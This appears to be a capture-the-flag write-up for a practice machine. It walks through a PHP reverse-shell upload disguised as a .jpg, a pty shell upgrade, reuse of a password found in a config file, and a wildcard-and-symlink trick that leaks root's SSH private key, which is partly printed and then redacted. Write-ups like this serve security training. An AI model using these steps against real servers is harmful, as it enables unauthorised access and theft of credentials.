
By googling it I have found this article. As the article states Users can upload and execute .php scripts on the affected server. To gain a reverse shell I used this file. After I uploaded the payload it allowed me to gain a reverse shell.
NOTE:
- In the PHP reverse shell script, I ensured to modify the IP address and port parameters to match your listener setup.
- I renamed the file extension to
pic.jpg.phpto trick the system into recognising it as an image file during upload. I did that using burp.

python3 -c 'import pty; pty.spawn("/bin/bash")'

Root Flag #
In the same directory where I found the user.txt, there were other interesting files. One of them was the one called .monitrc. Inside it, I found this password 3nc0d3d_pa$$w0rd. Then I started to find a place where I could use the password. After many trials and errors, I used this password to establish an ssh connection using this command:

I was curious whether user Xander possessed sudo privileges. To verify, I executed the command:
sudo -l

Xander’s sudo privileges, allowing execution of /usr/bin/usage_management.
I’ve discovered a method to obtain a solution using a technique called ‘Wildcard Spares,’ which I learned about from this article on HackTricks.
Since my main objective was to elevate privileges to root, acquiring the id_rsa file became imperative. To achieve this, I executed the commands found on the article within the /var/www/html directory:
touch @id_rsa
ln -s /root/.ssh/id_rsa id_rsa
Then I executed again the /usr/bin/usage_management.

This was a success, I found the private key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
<---------------------------------------------------------------------
-------------------------- REDACTED ----------------------------------
---------->
-----END OPENSSH PRIVATE KEY-----
Root Access #
After obtaining the SSH private key, the next step is exploitation. Here, I copied the hash portion of the private key and saved it as “private.pem”.
Next, I adjusted the permissions of the “private.pem” file to ensure its confidentiality and integrity:
chmod 600 private.pem
I proceeded now to establish an ssh connection:
ssh -i private.pem [email protected]